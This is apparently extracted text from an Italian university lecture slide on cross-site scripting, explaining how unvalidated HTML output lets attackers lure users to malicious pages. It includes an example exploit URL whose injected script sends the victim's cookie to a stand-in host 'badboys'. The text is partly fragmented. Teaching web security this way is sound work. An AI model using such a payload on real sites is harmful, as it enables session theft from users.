 Tecnologie di Sicurezza in Internet: applicazioni – AA 2009-2010 – E20/12 Cross-site scripting Un'applicazione viene identificata come potenzialmente vulnerabile al XSS quando emette output HTML non verificato Con varie tecniche (via e-mail, su web-bb, ecc) si induce l utente a visitare pagine web di quel server contenenti codice HTML malevolo , senza che questi se ne accorga Esempio: codice PHP su http://bacato: Exploit: http://bacato/index.php name= document.locatio n.replace( http://badboys/ +document.cookie)